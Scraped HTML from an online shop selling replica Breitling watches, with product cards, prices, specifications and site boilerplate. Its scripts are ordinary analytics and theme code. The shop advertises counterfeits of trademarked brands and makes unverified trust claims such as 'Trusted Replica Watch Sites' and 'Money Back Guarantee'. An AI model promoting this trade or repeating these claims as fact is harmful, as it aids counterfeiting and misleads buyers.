	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9347 status-publish instock product_cat-breitling product_cat-colt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-blue-automatic/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-Blue-ANF-Asia-2836_23768-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-Blue-ANF-Asia-2836_23748-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9347" class="compare button" data-product_id="9347" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-blue-automatic/" class="open-quick-view" data-id="9347" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-blue-automatic/">
			Breitling AeroMarine Colt II 44mm SS/LE Blue Automatic		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9347"><span class="woocommerce-Price-amount amount">268.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9347" data-product_sku="BSW0351C" aria-label="Add &ldquo;Breitling AeroMarine Colt II 44mm SS/LE Blue Automatic&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Colt Cockpit Wings</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 2836, Automatic</li>
<li><strong>Case size</strong>: 44mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Blue Calf Leather Strap</li>
<li><strong>Dial type</strong>: Blue</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9362 status-publish last instock product_cat-breitling product_cat-bentley has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-bentley-gt-44mm-ss-ss-black-bp-ult-asia-7750/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Bentley-GT-44mm-SSSS-Black-BP-Ult-Asia-7750_37622-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Bentley-GT-44mm-SSSS-Black-BP-Ult-Asia-7750_37598-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9362" class="compare button" data-product_id="9362" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-bentley-gt-44mm-ss-ss-black-bp-ult-asia-7750/" class="open-quick-view" data-id="9362" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-bentley-gt-44mm-ss-ss-black-bp-ult-asia-7750/">
			Breitling Bentley GT 44mm SS/SS Black BP Ult Asia 7750		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9362"><span class="woocommerce-Price-amount amount">288.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9362" data-product_sku="BSW0334C" aria-label="Add &ldquo;Breitling Bentley GT 44mm SS/SS Black BP Ult Asia 7750&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Bentley</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 7750, Automatic</li>
<li><strong>Case size</strong>: 45mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Stainless Steel Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-98 status-publish first instock product_cat-breitling product_cat-avenger has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-avenger-blackbird-44mm-men/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/01/BSW0386_07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/01/BSW0386-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=98" class="compare button" data-product_id="98" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-avenger-blackbird-44mm-men/" class="open-quick-view" data-id="98" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-avenger-blackbird-44mm-men/">
			Breitling Avenger BlackBird 44mm Men		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="98"><span class="woocommerce-Price-amount amount">268.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=98" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="98" data-product_sku="BSW0386" aria-label="Add &ldquo;Breitling Avenger BlackBird 44mm Men&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong> Breitling</li>
<li><strong>Range</strong> Avenger</li>
<li><strong>Model</strong></li>
<li><strong>Gender</strong> Mens</li>
<li><strong>Movement</strong> Automatic</li>
<li><strong>Case size</strong> 44 MM</li>
<li><strong>Case material</strong> Titanium</li>
<li><strong>Bracelet material</strong> Black Ocean Racer</li>
<li><strong>Dial type</strong> Black</li>
<li><strong>Water resistance</strong> Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9348 status-publish instock product_cat-breitling product_cat-colt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-white-automatic/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-White-ANF-Asia-2836_23784-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-White-ANF-Asia-2836_23767-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9348" class="compare button" data-product_id="9348" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-white-automatic/" class="open-quick-view" data-id="9348" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-white-automatic/">
			Breitling AeroMarine Colt II 44mm SS/LE White Automatic		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9348"><span class="woocommerce-Price-amount amount">268.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9348" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9348" data-product_sku="BSW0351B" aria-label="Add &ldquo;Breitling AeroMarine Colt II 44mm SS/LE White Automatic&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Colt Cockpit Wings</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 2836, Automatic</li>
<li><strong>Case size</strong>: 44mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Brown Calf Leather Strap</li>
<li><strong>Dial type</strong>: White</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/breitling-chronoliner-46mm-gmt-ss-ss-black-white-asia-7750/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Breitling Chronoliner 46mm GMT SS/SS Black/White Asia 7750</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="9463"><span class="woocommerce-Price-amount amount">388.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronoliner-46mm-GMT-SSSS-BlackWhite-Asia-7750_26003-100x100.jpg" alt="Breitling Chronoliner 46mm GMT SS/SS Black/White Asia 7750" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/breitling-superocean-heritage-ii-42mm-ss-ss-black-gf-my9015-mod/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Superocean-Heritage-II-42mm-SSSS-Black-GF-MY9015-Mod_9572-100x100.jpg" alt="Breitling Superocean Heritage II 42mm SS/SS Black GF MY9015 Mod" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Breitling Superocean Heritage II 42mm SS/SS Black GF MY9015 Mod</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="9472"><del><span class="woocommerce-Price-amount amount">699.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">599.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="72111d1c06131106321a1d1c06051306111a17015c1f17">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="5b0fbe6603" /><input type="hidden" name="_wp_http_referer" value="/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod\/#product","name":"Breitling Chronomat B01 SS\/SS Black\/Stick GF Asia 7750 Mod","url":"https:\/\/www.hontreplicawatch.me\/produit\/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod\/","description":"Brand: Breitling\n \tRange: CHRONOMAT B01 \n \tGender: Mens\n \tMovement: 7750, Automatic\n \tCase size: 45mm\n \tCase material: Stainless Steel\n \tBracelet material: Stainless Steel Strap \n \tDial type: Black\n \tWater resistance: Water Resistant 30m","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg","sku":"BSW0362B","offers":[{"@type":"Offer","price":"398.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"398.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
